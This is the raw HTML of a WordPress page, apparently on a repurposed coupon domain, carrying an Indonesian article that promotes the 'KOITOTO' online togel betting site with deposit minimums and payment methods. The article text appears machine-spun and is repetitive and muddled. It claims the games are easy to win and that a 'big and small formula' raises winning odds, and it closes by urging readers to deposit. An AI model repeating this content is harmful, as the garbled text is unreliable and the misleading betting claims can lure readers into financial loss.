/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://athletacouponcodenow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://athletacouponcodenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://athletacouponcodenow.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://athletacouponcodenow.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://athletacouponcodenow.com/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://athletacouponcodenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://athletacouponcodenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://athletacouponcodenow.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.9" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://athletacouponcodenow.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://athletacouponcodenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://athletacouponcodenow.com/wp-json/wp/v2/posts/809" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://athletacouponcodenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://athletacouponcodenow.com/?p=809' />
<style type="text/css"></style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	<link rel="icon" href="https://athletacouponcodenow.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://athletacouponcodenow.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://athletacouponcodenow.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://athletacouponcodenow.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />

</head>

<body class="wp-singular post-template-default single single-post postid-809 single-format-standard wp-theme-sparkling">

	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://athletacouponcodenow.com/" title="Athletacouponcodenow" rel="home">Athletacouponcodenow</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-home" class="nav navbar-nav"><li id="menu-item-9507" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9507"><a href="https://athletacouponcodenow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-9509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9509"><a href="https://athletacouponcodenow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9510"><a href="https://athletacouponcodenow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-9512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9512"><a href="https://athletacouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-10458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10458"><a href="https://athletacouponcodenow.com/?s=sabung+ayam">Sabung Ayam</a></li>
<li id="menu-item-9514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9514"><a href="https://athletacouponcodenow.com/category/taruhan-nhl/">Taruhan NHL</a></li>
</ul></div>


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-809" class="post-809 post type-post status-publish format-standard hentry category-judi-slot">
		<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">KOITOTO : Situs Togel Online Paling dipercaya serta Sah 2022Mempawah Timur</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022mempawah-timur/" rel="bookmark"><time class="entry-date published" datetime="2023-01-16T09:51:19+00:00">January 16, 2023</time><time class="updated" datetime="2023-01-16T09:51:19+00:00">January 16, 2023</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://athletacouponcodenow.com/author/admin/">admin</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open"></i>
				 <a href="https://athletacouponcodenow.com/category/judi-slot/" rel="category tag">Judi Slot</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Situs <a href="https://athletacouponcodenow.com/">togel online</a>, siapa sich yang tidak mengenal dengan site ini di mana benar-benar didalamnya siapkan permainan togel. Dengan memanfaatkan blog ini pastinya siapa sich pula segera akan permainkan begitu banyak type permainan togel.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://athletacouponcodenow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />Karena ada website ini tentunya siapa saja akan juga dapat menguntungkan yang benar-benar dalam web lain memanglah tidak dapat didapat pada website manapun. Tetapi, untuk Anda yang benar-benar ingin masuk di web-site ini lebih baiknya mencari data mengenai blog ini dahulu.</p>
<h2>Mengenali lebih dekat sama situs togel online</h2>
<p>Untuk Anda yang benar-benar ingin masuk serta main di website ini tentunya butuh cari kabar dahulu info mengenai situs togel. Apabila betul-betul ingin mengetahui lebih dekat sama situs togel ini tentu dapat baca secara lengkap yang ada berikut ini:</p>
<h2>1. Sedikitnya deposit</h2>
<p>Buat Anda yang ingin masuk di site ini pastinya di site ini juga silahkan mulai deposit dahulu. Dan di sini tentunya harus mengetahui berapakah sekurang-kurangnya deposit di blog ini. Asumsikan sebab memang deposit di blog ini perlu mengeluarkan 10K saja.<br />
Pada harga yang serendah itu tentunya Anda juga bisa main di web-site ini kendati cuma pemain pemula. Dengan begitu, ini dapat terhitung amat murah maka dapat main di blog ini hingga sampai beberapa kali.</p>
<h2>2 Minimum withdraw</h2>
<p>Anda yang masuk di web ini juga tentunya  perlu ketahui berapakah jumlah sedikitnya withdraw-nya. Pikirkan sebab dengan masuk serta main di website ini bakal ada sedikitnya withdraw. Bahkan juga nominal withdraw-nya juga sangatlah murah yakni cuman 50K.</p>
<p>Dan yang lebih ringan kembali kalau memanglah berapa saja kemenangan di web ini bakal dilunasi berapa saja. Dengan begitu, tentu terang Anda lantas dapat mendapati begitu banyak keuntungan dengan masuk dan main di web-site ini.</p>
<h2>3. Sistem deposit yang komplet</h2>
<p>Dengan masuk di site ini lantas tentunya ada banyak metoda deposit yang bisa dipakai. Karena itu, jelas sudah jika benar-benar di web ini juga akan dapat melaksanakan begitu banyak langkah deposit.<br />
Contoh-contohnya untuk deposit di web-site ini saat ini tidak cuma memanfaatkan rekening tabungan. Tapi, di website ini juga sudah pasti Anda bisa pula coba memakai e-wallet sampai bisa juga pakai pulsa yang ditanggung terang begitu gampang.</p>
<h2>4. Account demonstrasi</h2>
<p>Data berkaitan dengan web-site ini lantas ternyata sebagai pemain Anda segera akan memperoleh account demonstrasi. Barangkali Anda juga di sini sampai pemain lain  belum mengetahui apa perihal account demonstrasi ini. Tetapi, yang terang adanya account demonstrasi ini tentunya pemain bisa main gratis.</p>
<p>Memang betul di web-site ini beberapa pemain tak usah memakai uang dengan masuk di blog ini. Bahkan juga untuk main di web-site ini<br />
lantas tidak usah bikin account dahulu. Karena itu, perihal ini terang dapat membuat banyak keuntungan untuk pemain.</p>
<h2>5. Pasaran dalam website togel</h2>
<p>Dengan masuk di blog ini lantas tentu Anda menjadi pemain dapat memperoleh begitu banyak pasaran togel yang bisa dipercaya. Dengan begitu, pastinya Anda bakal dapat mencoba main di beberapa pasaran. Tentang hal pasaran yang berada pada site ini silahkan baca berikut:<br />
• Hongkong<br />
• Singapore<br />
• Sydney dan masih ada banyak kembali yang lain</p>
<h2>Realitas unik mengenai situs togel online bisa dipercaya</h2>
<p>Untuk Anda yang mau masuk dan main pada website togel online tentunya harus mengetahui ada kenyataan unik di website ini. Karena itu, pasti silahkan langsung cari info kenyataannya. Ingin mengetahui ada apakah saja kenyataan antiknya, yok baca secara lengkap berikut:</p>
<h2>Dapat deposit situs togel online lewat dana</h2>
<p>Buat Anda yang benar-benar mau masuk dan main di website ini tentunya harus mengetahui jika blog ini betul-betul siapkan deposit lewat dana. Memang saat dengar terkait togel, jika benar-benar ada begitu banyak nama masuk ke Indonesia ini.<br />
Di sini pastinya situs togel online menjadi salah satunya contoh akan menjadi acuan saat cari agen yang simpel dimainkan dan tawarkan sejumlah keuntungan. Juga di sini lantas ada juga sangat banyak togel sekarang ini.</p>
<p>Di Indonesia sendiri, saat ini bisa main togel lewat dana atau deposit lewat dana. Karena itu, ini akan meringankan begitu banyak keuntungan. Ini lantas pastinya akan membuat lebih mudah siapa saja yang pengin mai togel.</p>
<h2>Ada pasaran besar di website togel online</h2>
<p>Saat Anda menetapkan untuk masuk di website ini lantas tentunya Anda di sini akan juga mempunyai peluang untuk dapat mencoba main di pasar paling besar. Sudah tidak jadi salah satunya rahasia kembali seandainya memang dibanding keluaran di togel yakni<br />
china, masihlah ada dua nama togel besar.</p>
<p>Juga nama togel ini juga ternama dan udah tinggal yang ada pada Indonesia telah lama sekali. Ke-2 nya tidak lain ialah pasaran togel Hongkong pun togel Singapore. Dari info di atas pasti ini bakal simpel sekali dimengerti jika togel China saat ini benar-benar juga mulai termashyur.</p>
<p>Akan tetapi, keterkenalannya ini justru saat ini masih tetap tidak dapat menundukkan dua nama togel barusan yang bisa dijelaskan kuasai pasar. Sedang apabila sekarang bicara berkaitan pecinta, benar-benar di sini juga ada juga beragam golongan berkeinginan untuk main togel ini.</p>
<h2>Pada web togel online memberi begitu banyak keuntungan</h2>
<p>Bukti yang lain dari blog ini pastilah di sini juga ada banyak keuntungan yang bisa dirasa oleh banyak pemain. Memanglah waktu mengupas mengenai keuntungan, pastilah Anda penting perhitungkan bila mau mulai menjalani dalam web togel ini.<br />
Satu diantaranya faktanya sebab di web-site ini menjajakan begitu banyak keuntungan yang luar biasa yang bisa Anda gapai. Bukan sekedar terkait kelapangan struktur serta sangat banyak sarananya saja, namun di sini juga berkenaan dengan hasil<br />
undian kalau Anda sukses.</p>
<h2>Bisa situs togel online bukanlah soal sukar</h2>
<p>Bukti unik yang lain yang ada pada blog ini tentunya benar-benar buat dapat mendapat situs togel telah bukanlah jadi soal sukar. Keluaran togel di sini juga sudah pasti pun mempunyai keunggulan lain yakni dengan ingat buat dapat mendapati agennya tak susah.</p>
<p>Dengan begitu, soal ini akan membuat siapa akan menolong penelusuran Anda. Selain itu, di sini lantas tentu Anda pun tetaplah harus hati-hati hingga dapat secara mudah dapat memperoleh hasil yang terunggul.<br />
Ditambahkan lagi, jika di sini lantas tentunya Anda juga dapat ditegaskan situs atau agen ini merupakan agen aman serta bisa dihandalkan dalam beberapa kepentingan kemungkinan Anda tanya sepanjang proses main didalamnya.</p>
<h2>Pada web togel online dapat deposit sekurang-kurangnya 10K saja</h2>
<p>Sama hal yang sudah diperjelas barusan di atas ternyata benar-benar kesempatan ini untuk dapat masuk dalam website juga main didalamnya cukup deposit 10K saja. Perihal ini lantas tentunya karena pemain di dalam agen togel memang tidaklah selama-lamanya selalu akan miliki modal yang besar.</p>
<p>Dengan begitu, pasti Anda di sini juga rasanya seharusnya pintar waktu mulai memutuskan nama agen dan memasangkan jumlah taruhannya. Masalah ini tentunya karena arahnya agar Anda tak kan mendapat rugi serta di sini juga akan tidak kekurangan modal.</p>
<p>Maka saat Anda benar-benar ingin bermain dalam web togel online karena itu saat ini tak usah panik lantaran bisa memasangkan taruhan rendah. Dengan begitu, pastinya rugi semakin lebih gampang diminimalkan. Kembali juga, bila belum memiliki pengalaman, tak boleh deposit terlampau tinggi.</p>
<h2>Pada web togel online terus bukan sepanjang 24 jam</h2>
<p>Ada nih kenyataan antik mengenai situs togel online ini lantaran akan membuka waktu 24 jam non stop. Buat Anda di sini yang benar-benar begitu menjalani dunia togel dicapai, pasti untuk waktu ini Anda bisa main tiap hari waktu 24 jam bila penting.</p>
<p>Masalah ini pastinya karena seluruh permainan yang berada di sana akan tetap dibuka tiap hari maka dari itu begitu beri keuntungan buat. Bila sedang terasa waktu senggang jadi silahkan langsung main saja di website ini. Siapa yang tahu mendapati angka keuntungan serta dapat beroleh hadiah.</p>
<h2>Angka keluaran tak dapat didapati oleh pemain togel</h2>
<p>Dengan masuk di web ini juga tentunya Anda perlu mengetahui sebuah hal sebab di website ini seluruh angka keluaran tak akan dapat dijumpai. Masalah ini lantas tak akan terjadi kendati Anda main togel sehari-hari.<br />
Rasanya Anda lantas di sini pun perlu mengetahui jika angka keluarannya ini tentu tak dapat dijumpai hari itu pula . Maka, di sini Anda perlu tunggu skedul keluaran togel yang udah sama dengan aturan buat mengertinya.<br />
Akan tetapi, perihal ini tentu saja akan tidak soal sebab di sini lantas Anda tinggal menanti. Bahkan juga di beberapa macam togel lain lantas, sebagian besar mekanisme ini diperlakukan pula demikian rupa.</p>
<h2>Games dalam web togel online gampang dimenangi</h2>
<p>Bukti yang lain waktu Anda menetapkan untuk masuk serta main di site ini lantas pasti semua game-nya benar-benar ringan dimenangi. Ini sebab salah satunya sisi yang nanti segera bisa tentukan kalah atau menang di dalam permainan togel ialah berapa tajam kajian.</p>
<p>Kalau memang makin tajam pastilah di sini lantas Ada peluangnya yang dapat kian besar. Bahkan juga kajian yang dikatakan juga bisa juga diawali pada peristiwa permainan togel serta beberapa angka yang awal mulanya sudah keluar.<br />
Dan selanjutnya diagnosis yang sesudah itu dapat dikerjakan sewaktu pada permainan dengan memandang banyak saran. Dari ini pastilah ini yang bakal selanjutnya lakukan tebakan angka yang benar-benar pas dinyatakan jadi salah satunya angka alternatif Anda.</p>
<h2>Dapat menang main dalam web togel online dengan rumus besar dan kecil</h2>
<p>Begitu banyak yang masuk di web ini tentu benar-benar mau menang bahkan juga memakai banyak trik main. Meskipun sebenarnya ada trik buat menang adalah dapat dengan pakai rumus besar dan kecil tentu saja.</p>
<p>Ini realitas kalau permainan togel online sesungguhnya bisa juga dimenangi dengan mengetahui rumus besar serta kecil. Ini pastilah amat simpel, akan tetapi perlu punya tingkat ketelitian tinggi maka dari itu bisa mengertinya secara bagus.<br />
Akan tetapi, saat benar-benar Anda didalamnya telah biasa, pastinya ini bakal demikian gampang dan games akan tambah memberikan keuntungan sebab peluang kemenangan  tinggi . Sehingga, mengusahakan agar mendalami rumus besar dan kecil secara bagus maka dapat<br />
menempatkannya di permainan.</p>
<h2>Games pada website togel online yang gampang dijangkau lewat cara online</h2>
<p>Anda yang main di site ini juga sudah pasti perlu mengetahui kalau benar-benar betul games ini saat ini dapat dijangkau lewat cara online. Meskipun sebenarnya di waktu dahulu permainan togel ini memang cuma bisa dikerjakan secara off line tentulah di bandar darat.<br />
Akan tetapi, oleh karena ada kemajuan technologi sudah pasti strukturnya lantas sekarang telah jadi sederhana pula makin aman, yakni lewat cara online di websitenya. Di sini juga Anda pun cuman dapat menggunakan piranti digital Anda.<br />
Dengan begitu, sudah pasti permainan togel online saat ini telah dapat dijalankan kapan pun dan dimanapun. Perihal ini juga pastilah dengan penawaran keuntungan serba menggairahkan waktu sukses gapai kemenangan.</p>
<p>Sampai dalam masalah ini sudah pasti Anda pun tinggal laksanakan proses dan tipsnya. Ya walau memanglah sesungguhnya bisa dijalankan di bandar darat, hal tersebut beresiko maka online saat ini sudah jadi alternatif yang lebih bagus.</p>
<h2>Aturan ketika mau deposit dalam website togel online</h2>
<p>Buat Anda yang mau masuk dan main di web ini pastinya penting ingat sebuah perihal jika di sini bakal main dengan uang asli menjadi taruhannya . Sehingga, sudah pasti di sini juga ada proses deposit yang harus Anda kerjakan.<br />
Akan tetapi, hal semacam itu pun tidak simpel tentunya. Ada ketetapan untuk lakukan deposit di web-site ini dan kemungkinan ini lebih banyak yang belum mengetahui. Bila memanglah ingin mengetahui tentunya silahkan langsung baca lengkapnya berikut:</p>
<p>• Minimal deposit pada website togel online cuma 10 rb saja di mana siapa bakal dapat lakukan deposit dan main di web-site ini. Sampai dengan nilai yang rendah ini pastinya banyak pemain dapat tambah dapat memeriksa keuangannya.<br />
• Pastikan selalu untuk dapat kerjakan verifikasi kalau memang awal kalinya Anda telah mengantarkan dana atau telah sukses isikan formulir deposit. Soal ini sudah pasti kelak CS di web-site ini segera bisa mengecheck lalu masukkan dana itu ke account pelaku judi togel online.<br />
• Bagi pemain atau Anda yang di sini kerap kali lakukan isi ulangi credit yang telah dilakukan lewat transfer bank, ingat awalannya buat melihat agenda online yang berada pada bank dipunyai.<br />
• Di sini lantas pastinya Anda selaku pemain tidak bisa lakukan proses deposit togel online memakai rekening atau nomor telpon yang rupanya berlainan dengan data dalam account yang dahulu pernah didaftarkan.<br />
• Selalu tanya kalau betul-betul pengin deposit lewat dana atau pulsa atau perihal yang lain sebab prosesnya pasti tidak sama.<br />
Dengan tahu langkahnya ini dapat meminimalkan triknya.</p>
<p>Demikianlah tadi berkaitan apa perihal situs togel online yang barangkali sampai sekarang ini lantas masih ada banyak yang mengetahui. Tetapi, saat ini Anda telah mengetahui kan dan pastinya silahkan langsung masuk saat ini saja.</p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

			
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-dan-sah-2022alor-timur/" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">KOITOTO : Situs Togel Online Paling dipercaya dan Sah 2022Alor Timur</span></a></div><div class="nav-next"><a href="https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-dan-sah-2022tomoni/" rel="next"><span class="post-title">KOITOTO : Situs Togel Online Dapat dipercaya dan Sah 2022Tomoni <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://athletacouponcodenow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://athletacouponcodenow.com/agen-poker-short-deck-dengan-winrate-tinggi/">Agen Poker Short Deck Dengan Winrate Tinggi: Strategi Dan Keuntungan Bermain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://athletacouponcodenow.com/poker-short-deck-online-uang-asli/">Poker Short Deck Online Uang Asli: Panduan Bermain dan Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://athletacouponcodenow.com/agen-poker-short-deck-holdem-24-jam/">Agen Poker Short Deck Hold’em 24 Jam: Panduan Lengkap dan Strategi Pertandingan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://athletacouponcodenow.com/situs-european-roulette-no-1/">Situs European Roulette No 1: Panduan Lengkap untuk Pemain Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://athletacouponcodenow.com/situs-european-roulette-terpercaya-no-1/">Situs European Roulette Terpercaya No 1: Panduan Memilih dan Bermain dengan Aman</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://athletacouponcodenow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://athletacouponcodenow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://athletacouponcodenow.com/2022/12/'>December 2022</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://athletacouponcodenow.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://athletacouponcodenow.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://athletacouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://athletacouponcodenow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://athletacouponcodenow.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://athletacouponcodenow.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://athletacouponcodenow.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://athletacouponcodenow.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://athletacouponcodenow.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://athletacouponcodenow.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://athletacouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://athletacouponcodenow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://athletacouponcodenow.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://athletacouponcodenow.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://athletacouponcodenow.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://athletacouponcodenow.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

